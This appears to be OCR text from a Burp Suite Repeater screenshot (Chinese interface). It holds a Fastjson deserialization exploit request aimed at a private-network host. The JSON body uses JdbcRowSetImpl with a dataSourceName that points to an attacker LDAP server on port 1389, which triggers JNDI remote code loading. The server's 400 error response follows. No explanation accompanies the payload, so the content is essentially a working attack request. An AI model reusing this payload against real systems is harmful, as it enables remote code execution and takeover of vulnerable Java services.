 Burp 项目 Intruder 重放器 窗口 帮助 Burp Suite专业版 v2021.8.4 - 临时项目 - pzw
仪表盘 目标 代理 Intruder 重放器 Sequencer 编码工具 对比工具 日志 插件扩展 项目配置 用户配置 学习
1 × ...
发送 取消 < > 目标: http://10.3.4.60:8090 HTTP/1 ?
请求
美化 Raw Hex \n
1 POST / HTTP/1.1
2 Host: 10.3.4.60:8090
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, l
5 Accept: application/json
6 Accept-Language: zh-CN,zh;q=0.9
7 Connection: close
8 Content-Length: 206
9
10 {
"name":{
"@type":"java.lang.Class",
"val":"com.sun.rowset.JdbcRowSetImpl"
},
"x":{
"@type":"com.sun.rowset.JdbcRowSetImpl",
"dataSourceName":"ldap://192.168.198.141:1389/80dbpb",
"autoCommit":true
}
}
11
12
? 搜索... 0匹配
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 400
2 Content-Type: application/json
3 Content-Length: 233
4 Date: Mon, 20 May 2024 10:49:45 GMT
5 Connection: close
6
7 {
8 "timestamp":1716202185064,
9 "status":400,
10 "error":"Bad Request",
11 "message":"JSON parse error: set property error, autoCommit; nested exception is
12 "path":"/"
13 }
? 搜索... 0匹配
INSPECTOR ?
请求属性
Query Parameters (0)
Request Cookies (0)
Request Headers (7)
Response Headers (4)
完成 359字节 | 815 millis